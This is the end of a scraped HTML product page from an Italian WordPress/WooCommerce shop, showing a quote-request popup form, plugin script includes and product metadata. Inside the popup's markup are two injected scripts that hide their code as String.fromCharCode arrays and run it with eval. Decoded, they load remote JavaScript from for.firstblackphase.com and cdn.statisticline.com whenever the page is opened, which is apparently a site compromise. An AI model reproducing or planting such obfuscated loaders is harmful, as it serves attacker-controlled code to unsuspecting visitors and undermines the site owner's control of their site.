top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" 
								   >

	<div id="popmake-98973" class="pum-container popmake theme-98962 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p class="title">RICHIEDI PREVENTIVO</p>
<p class="sub-title">Ti interessa il nostro prodotto? Richiedi subito un preventivo</p>
<p><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/mens-t-shirt/#gf_1' > 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body gform-body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_1"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_1"><label class='gfield_label' for='input_1_1' >Nome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_2"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_2"><label class='gfield_label' for='input_1_2' >Cognome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_1_2' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_5"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_5"><label class='gfield_label' for='input_1_5' >Professione</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_1_5' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li><li id="field_1_6"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_6"><label class='gfield_label' for='input_1_6' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_1_6' type='text' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_7"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_7"><label class='gfield_label' for='input_1_7' >Telefono<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_7' id='input_1_7' type='text' value='' class='medium'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_8"  class="gfield gform_hidden field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_8"><div class='ginput_container ginput_container_text'><input name='input_8' id='input_1_8' type='hidden' class='gform_hidden'  aria-invalid="false" value='Men&#039;s T-Shirt' /></div></li><li id="field_1_9"  class="gfield field_sublabel_below field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_9"><label class='gfield_label screen-reader-text' for='input_1_9' ></label><div id='input_1_9' class='ginput_container ginput_recaptcha' data-sitekey='6Lez-r8ZAAAAAJmaWMf9YcdwqKGVVoUgl5JxbOqa'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='RICHIEDI PREVENTIVO'  onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImVlNjVhNmQwOTBkZWE0MTdjZjJhYTFkN2U3NjZiOGRmIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='Questo iframe contiene la logica necessaria per gestire Gravity Forms con Ajax.'></iframe>
                <script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.ricevitorigps.it/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.ricevitorigps.it/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} );
</script>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			X			</button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ricevitorigps.it"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https:\/\/www.ricevitorigps.it\/product-category\/accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"Men&amp;#8217;s T-Shirt","@id":"https:\/\/www.ricevitorigps.it\/product\/mens-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ricevitorigps.it\/product\/mens-t-shirt\/#product","name":"Men's T-Shirt","url":"https:\/\/www.ricevitorigps.it\/product\/mens-t-shirt\/","description":"Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the standard dummy text. Lorem Ipsum is simply dummy text of the printing and typesetting industry.","sku":"492420","offers":[{"@type":"Offer","price":"100.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"100.00","priceCurrency":"GBP","valueAddedTaxIncluded":"false"},"priceCurrency":"GBP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.ricevitorigps.it\/product\/mens-t-shirt\/","seller":{"@type":"Organization","name":"ricevitorigps","url":"https:\/\/www.ricevitorigps.it"}}],"brand":{"@type":"Brand","name":"Flamingoo"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="hongo-variation-price-availability">
		<div class="woocommerce-variation-price alt-font">{{{ data.variation.price_html }}}</div>
		<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ricevitorigps.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ricevitorigps.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0' id='zoom-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":500,"bgOpacity":"0.7","closeOnVerticalDrag":false},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5636f0d1c0a004c229383bf43c49b15e","fragment_name":"wc_fragments_5636f0d1c0a004c229383bf43c49b15e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/bootstrap.min.js?ver=5.2.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/jquery.easing.1.3.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/smooth-scroll.min.js?ver=2.2.0' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.3.0' id='select2-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/wow.min.js?ver=1.0.3' id='wow-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/swiper.min.js?ver=5.4.5' id='swiper-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.10.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/jquery.appear.js?ver=0.4' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/equalize.min.js?ver=2.6' id='equalize-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=2.6' id='hongo-mcustomscrollbar-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/infinite-scroll.js?ver=3.6.0' id='infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/jquery.sticky-kit.min.js?ver=1.1.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/retina.js?ver=2.1.2' id='retina-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/jquery.parallax.js?ver=1.1.3' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/hongo-parallax.min.js?ver=2.6' id='hongo-custom-parallax-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/threesixty.js?ver=2.0.4' id='threesixty-js'></script>
<script type='text/javascript' id='hongo-addons-section-builder-js-extra'>
/* <![CDATA[ */
var hongoAddons = {"ajaxurl":"https:\/\/www.ricevitorigps.it\/wp-admin\/admin-ajax.php","site_id":"","disable_scripts":[],"quickview_addtocart_message":"Product was added to cart successfully","quickview_ajax_add_to_cart":"0","compare_text":"Add To Compare","compare_added_text":"Compare products","compare_remove_message":"Are you sure you want to remove?","moment_timezone":"1","product_deal_day":"Days","product_deal_hour":"Hours","product_deal_min":"Min","product_deal_sec":"Sec","add_to_wishlist_text":"Add to Wishlist","browse_wishlist_text":"Browse Wishlist","remove_wishlist_text":"Remove Wishlist","wishlist_added_message":"Product was added to wishlist successfully","wishlist_remove_message":"Product was removed from wishlist successfully","wishlist_addtocart_message":"Product was added to cart successfully","wishlist_multi_select_message":"Selected Products was removed from wishlist successfully","wishlist_empty_message":"Are you sure you want to empty wishlist?","wishlist_url":"","wishlist_icon":"icon-heart","enable_promo_popup":"0","display_promo_popup_after":"some-time","delay_time_promo_popup":"100","scroll_promo_popup":"500","expired_days_promo_popup":"7","enable_mobile_promo_popup":null,"enable_smart_product":"0","display_smart_product_after":"","delay_time_smart_product":"100","scroll_smart_product":"200","expired_days_smart_product":"7","enable_mobile_smart_product":"0","menu_breakpoint":"991","cart_url":"https:\/\/www.ricevitorigps.it","noproductmessage":"No products were found matching your selection."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/hongo-addons/assets/js/section-builder.js?ver=2.6' id='hongo-addons-section-builder-js'></script>
<script type='text/javascript' id='hongo-main-js-extra'>
/* <![CDATA[ */
var hongoMain = {"ajaxurl":"https:\/\/www.ricevitorigps.it\/wp-admin\/admin-ajax.php","site_id":"","cart_empty_message":"Are you sure you want to empty cart?","loading_image":"https:\/\/www.ricevitorigps.it\/wp-content\/themes\/hongo\/assets\/images\/loading-black.svg","menu_breakpoint":"991","add_to_cart_fill_icon":"icon-basket-loaded","product_added_message":"Product was added to cart successfully","enable_shop_filter_ajax":"1","zoom_icon":"https:\/\/www.ricevitorigps.it\/wp-content\/themes\/hongo\/assets\/images\/zoom-icon.svg","zoom_tooltip_text":"Zoom","zoom_enabled":"1","photoswipe_enabled":"1","flexslider_enabled":"","disable_scripts":[],"enable_zoom_icon":"0","mobileAnimation":"","popup_disableon":"700","variation_animation":"1"};
var simpleLikes = {"ajaxurl":"https:\/\/www.ricevitorigps.it\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/main.js?ver=2.6' id='hongo-main-js'></script>
<script type='text/javascript' id='hongo-main-js-after'>
jQuery(function(){
            if(jQuery('a.preventivo, button.preventivo').length !== 0)
            {
                var formInfo = jQuery('body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form');

                if(formInfo.length !== 0)
                {
                    var formInputHidden = formInfo.find(' > div.gform_body > ul > li > input[type="hidden"]');
                    if(formInputHidden.length!== 0)
                    {
                        formInputHidden.eq(0).val(jQuery('head title').get(0).innerHTML);
                    }
                }

            }
        });
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-23 17:14:53+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.17.1","pm_dir_url":"https:\/\/www.ricevitorigps.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.ricevitorigps.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.ricevitorigps.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"98962","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.ricevitorigps.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.ricevitorigps.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-98973":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-98973"],"extra_selectors":".preventivo"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"98962","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":98973,"slug":"preventivo"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.17.1' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/hongo-addons/assets/js/wishlist.js?ver=2.6' id='hongo-addons-wishlist-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/hongo-addons/assets/js/compare.js?ver=2.6' id='hongo-addons-compare-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/hongo-addons/assets/js/jquery.countdown.min.js?ver=2.2.0' id='countdown-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/hongo-addons/assets/js/moment.js?ver=2.6' id='moment-tz-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/hongo-addons/assets/js/moment-timezone-with-data.js?ver=2.6' id='moment-tz-data-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/hongo-addons/assets/js/quick-view.js?ver=2.6' id='hongo-addons-quick-view-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' defer src='https://www.ricevitorigps.it/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0' id='mc4wp-forms-api-js'></script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [1, 1]) } );
</script>
	</body>
</html><!-- WP Fastest Cache file was created in 0.34283304214478 seconds, on 16-01-26 1:12:19 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
